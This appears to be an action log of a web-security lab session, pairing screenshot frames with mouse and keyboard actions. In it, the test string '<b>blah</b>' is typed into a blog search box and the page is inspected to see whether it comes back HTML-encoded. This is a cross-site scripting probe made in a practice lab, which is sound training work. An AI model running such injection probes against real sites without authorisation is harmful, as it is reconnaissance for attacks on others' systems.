
{"action": "mouse_move", "coordinate": [415, 270]}

{"action": "mouse_move", "coordinate": [419, 267]}

{"action": "mouse_move", "coordinate": [414, 227]}

{"action": "mouse_move", "coordinate": [359, 235]}

{"action": "mouse_move", "coordinate": [308, 238]}

{"action": "mouse_move", "coordinate": [386, 315]}

{"action": "mouse_move", "coordinate": [489, 313]}

{"action": "mouse_move", "coordinate": [502, 312]}

{"action": "mouse_move", "coordinate": [368, 323]}

{"action": "mouse_move", "coordinate": [254, 338]}

Launch the lab instance from 'Access the lab' in a new browser tab.
{"action": "double_click", "coordinate": [467, 335]}

{"action": "right_click", "coordinate": [420, 358]}

{"action": "left_click", "coordinate": [467, 365]}

Run a test blog search for the bold-tagged string <b>blah</b>.
{"action": "left_click", "coordinate": [460, 243]}

{"action": "type", "text": "<b>blah</b>"}

{"action": "left_click", "coordinate": [620, 244]}

Inspect the results h1 as raw HTML, showing the term encoded as &lt;b&gt;.
{"action": "key", "text": "F12"}

{"action": "mouse_move", "coordinate": [702, 182]}

{"action": "mouse_move", "coordinate": [697, 180]}
